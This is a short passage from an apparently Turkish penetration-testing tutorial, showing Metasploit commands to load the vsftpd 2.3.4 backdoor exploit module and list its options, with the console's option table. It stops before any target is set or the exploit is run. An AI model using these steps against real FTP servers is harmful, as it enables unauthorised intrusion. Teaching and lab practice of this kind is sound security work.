 Bulduğumuz exploit’i kullanmaya ve seçeneklerini
görmeye başlıyoruz.
use exploit/unix/ftp/vsftpd_234_backdoor
show options
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic